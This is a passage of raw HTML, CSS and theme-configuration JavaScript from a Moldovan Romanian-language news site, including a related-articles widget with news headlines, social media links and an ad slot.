block_tdi_99.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"","show_author1":"","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"","ajax_pagination":"next_prev","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","custom_title":"Articole similare","block_template_id":"td_block_template_8","image_size":"td_1920x0","cat_txt":"#ffffff","border_color":"#171958","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#171958","pag_h_border":"#171958","mc1_tl":"8","author_txt":"#ffffff","date_txt":"#ffffff","block_type":"td_flex_block_4","separator":"","custom_url":"","title_tag":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"-95844","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_style":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_99","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style"}';
block_tdi_99.td_column_number = "2";
block_tdi_99.block_type = "td_flex_block_4";
block_tdi_99.post_count = "3";
block_tdi_99.found_posts = "29054";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "9685";
tdBlocksArray.push(block_tdi_99);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Articole similare</span></h4></div><div id=tdi_99 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voceabasarabiei.md/atac-cu-drone-ucrainene-asupra-orasului-voronej-intreruperi-temporare-de-curent-si-caldura-fara-victime/"  rel="bookmark" class="td-image-wrap " title="Atac cu drone ucrainene asupra orașului Voronej: întreruperi temporare de curent și căldură, fără victime" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://voceabasarabiei.md/wp-content/uploads/2025/06/PWU5MzIxMWQyZGQ3OWY2MWEyZjQwOTZkZjc1Y2YzN2Zk.thumb_.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://voceabasarabiei.md/category/externe/" class="td-post-category" >Externe</a>
                    <h3 class="entry-title td-module-title"><a href="https://voceabasarabiei.md/atac-cu-drone-ucrainene-asupra-orasului-voronej-intreruperi-temporare-de-curent-si-caldura-fara-victime/"  rel="bookmark" title="Atac cu drone ucrainene asupra orașului Voronej: întreruperi temporare de curent și căldură, fără victime">Atac cu drone ucrainene asupra orașului Voronej:...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://voceabasarabiei.md/author/maria-lazarev/">Lazarev Maria</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-09T11:10:00+02:00" >9 noiembrie 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voceabasarabiei.md/pnl-romania-filiala-republica-moldova-condamna-atacul-armat-asupra-primarului-din-leova-alexandru-bujorean/"  rel="bookmark" class="td-image-wrap " title="PNL România – Filiala Republica Moldova condamnă atacul armat asupra primarului din Leova, Alexandru Bujorean" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://voceabasarabiei.md/wp-content/uploads/2025/11/581120759_1265975452240730_9107091362446386870_n.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://voceabasarabiei.md/category/politic/" class="td-post-category" >Politic</a>
                    <h3 class="entry-title td-module-title"><a href="https://voceabasarabiei.md/pnl-romania-filiala-republica-moldova-condamna-atacul-armat-asupra-primarului-din-leova-alexandru-bujorean/"  rel="bookmark" title="PNL România – Filiala Republica Moldova condamnă atacul armat asupra primarului din Leova, Alexandru Bujorean">PNL România – Filiala Republica Moldova condamnă...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://voceabasarabiei.md/author/maria-lazarev/">Lazarev Maria</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-09T10:08:48+02:00" >9 noiembrie 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voceabasarabiei.md/tentativa-de-intimidare-in-leova-focuri-de-arma-spre-casa-unui-candidat-la-primarie/"  rel="bookmark" class="td-image-wrap " title="Tentativă de intimidare în Leova: focuri de armă spre casa unui candidat la primărie" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://voceabasarabiei.md/wp-content/uploads/2025/11/578092174_1169566878485313_2893525058674047483_n.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://voceabasarabiei.md/category/politic/" class="td-post-category" >Politic</a>
                    <h3 class="entry-title td-module-title"><a href="https://voceabasarabiei.md/tentativa-de-intimidare-in-leova-focuri-de-arma-spre-casa-unui-candidat-la-primarie/"  rel="bookmark" title="Tentativă de intimidare în Leova: focuri de armă spre casa unui candidat la primărie">Tentativă de intimidare în Leova: focuri de...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://voceabasarabiei.md/author/maria-lazarev/">Lazarev Maria</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-09T10:06:26+02:00" >9 noiembrie 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_102 td-animation-stack tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-right:15px!important;margin-bottom:15px!important;margin-left:80px!important}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_102{width:30px}.tdi_102 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_102 .tdm-image{border-color:#eaeaea}</style><a href="https://voceabasarabiei.md/rss-feed?format=feed&amp;type=rss" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://voceabasarabiei.md/wp-content/uploads/2022/07/rss-300x300.png"  title="rss" width="300" height="300"></a></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_103 td-animation-stack tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>.tdi_103{margin-right:15px!important}</style>
<style>.tdi_103{width:30px}.tdi_103 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_103 .tdm-image{border-color:#eaeaea}</style><a href="https://www.facebook.com/VoceaBasarabiei/" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://voceabasarabiei.md/wp-content/uploads/2022/07/fb.png"  title="fb" width="626" height="626"></a></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_104 td-animation-stack tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" >
<style>.tdi_104{margin-right:20px!important}</style>
<style>.tdi_104{width:35px}.tdi_104 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_104 .tdm-image{border-color:#eaeaea}</style><a href="https://www.youtube.com/@vocea.basarabiei" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://voceabasarabiei.md/wp-content/uploads/2022/07/youtube.png"  title="youtube" width="669" height="465"></a></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_105 td-animation-stack tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >
<style>.tdi_105{margin-right:15px!important}</style>
<style>.tdi_105{width:30px}.tdi_105 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_105 .tdm-image{border-color:#eaeaea}</style><a href="https://www.instagram.com/voceabasarabieitv/" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://voceabasarabiei.md/wp-content/uploads/2022/07/instagram-300x300.png"  title="instagram" width="300" height="300"></a></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_106 td-animation-stack tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" >
<style>.tdi_106{margin-right:15px!important}</style>
<style>.tdi_106{width:30px}.tdi_106 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_106 .tdm-image{border-color:#eaeaea}</style><a href="https://t.me/s/rvbvbtv"   class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://voceabasarabiei.md/wp-content/uploads/2022/08/Telegram-150x150.png"  title="Telegram" width="150" height="150"></a></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_107 td-animation-stack tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_107" ></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_109 "><div class="td-fix-index"><div id='admixer_25eb7deb4125435387ca2f14432fc8c5_zone_128184_sect_60032_site_53031' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
        globalAml.display('admixer_25eb7deb4125435387ca2f14432fc8c5_zone_128184_sect_60032_site_53031');
    });
</script></div></div><div class="td_block_wrap td_flex_block_1 tdi_110 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_110" >
<style>.tdi_110 .td-block-title>*:before,.tdi_110 .td-block-title>*:after{background-color:#dd3333!important}@media (max-width:767px){.tdi_110{margin-bottom:40px!important}}</style>
<style>.tdi_110 .td-image-wrap{padding-bottom:100%}.tdi_110 .entry-thumb{background-position:center 50%}.tdi_110 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_110 .td-image-container,.ie11 .tdi_110 .td-image-container{flex:0 0 auto}.tdi_110 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_110 .td-module-meta-info,.ie11 .tdi_110 .td-module-meta-info{flex:1}body .tdi_110 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_110 .td-module-meta-info{padding:0 0 0 15px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_110 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_110 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_110 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_110 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_110 .entry-thumb,.tdi_110 .td-image-wrap:before,.tdi_110 .td-image-wrap:after,.tdi_110 .entry-thumb:before,.tdi_110 .entry-thumb:after{border-radius:100%}.tdi_110 .td-post-vid-time{display:block}.tdi_110 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_110 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_110 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_110 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_110 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_110 .td-read-more{display:none}.tdi_110 .td-author-date{display:inline}.tdi_110 .entry-review-stars{display:none}.tdi_110 .td-icon-star,.tdi_110 .td-icon-star-empty,.tdi_110 .td-icon-star-half{font-size:15px}.tdi_110 .td-module-comments{display:none}.tdi_110 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_110 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_110 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#dd3333}.tdi_110 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_110 .td_module_wrap:hover .td-module-title a{color:#dd3333!important}.tdi_110.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_110 .td-load-more-wrap a:hover{background-color:#dd3333!important;border-color:#dd3333!important;border-color:#dd3333!important}#td-video-modal.tdi_110_m .td-vm-rec-title{color:#fc2876}.tdi_110 .entry-title{margin:8px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_110 .td-block-title a,.tdi_110 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_110 .td-editor-date,.tdi_110 .td-editor-date .td-post-author-name a,.tdi_110 .td-editor-date .entry-date,.tdi_110 .td-module-comments a{font-family:Rubik!important}html:not([class*='ie']) .tdi_110 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_110 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_110 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_110 .td-module-container:before{bottom:-10px}.tdi_110 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_110 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_110 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_110 .td-module-meta-info{padding:0 0 0 10px}.tdi_110 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_110 .td-module-container:before{bottom:-7.5px}.tdi_110 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_110 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_110 .entry-title{margin:5px 0 0 0;font-size:11px!important}.tdi_110 .td-block-title a,.tdi_110 .td-block-title span{font-size:15px!important}@media (min-width:768px){.tdi_110 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_110 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_110 .td_module_wrap{float:right}.tdi_110 .td-module-container:before{bottom:-12px}.tdi_110 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_110 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_110 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_110 = new tdBlock();
block_tdi_110.id = "tdi_110";
block_tdi_110.atts = '{"image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"","show_review":"none","show_com":"none","show_author":"","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","ajax_pagination":"","title_txt_hover":"#dd3333","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#dd3333","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_1920x0","f_meta_font_family":"712","block_template_id":"td_block_template_8","border_color":"#dd3333","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#dd3333","image_radius":"100%","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#dd3333","video_rec_title":"Test","video_rec_color":"#fc2876","time_ago_add_txt":"","popular_by_date":"yes","custom_title":"cele mai populare","category_id":"","sort":"popular7","modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"10","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-95844","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_